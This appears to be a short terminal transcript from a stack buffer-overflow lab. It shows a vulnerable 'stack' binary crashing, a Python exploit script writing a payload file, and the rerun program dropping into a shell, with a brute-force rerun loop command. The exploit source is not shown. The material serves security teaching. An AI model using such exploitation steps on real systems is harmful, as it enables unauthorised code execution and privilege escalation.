 ./stack
sh -c "while [ 1 ]; do ./stack; done;"
./stack
sumith@sol-1$ : ls
badfile  pyExploit.py  stack  stack.c
sumith@sol-1$ : ./stack
0xffffcf47
Segmentation fault (core dumped)
sumith@sol-1$ : python pyExploit.py > badfile
sumith@sol-1$ : ./stack
0xffffcf47
$ ls
badfile  pyExploit.py  stack  stack.c
$ _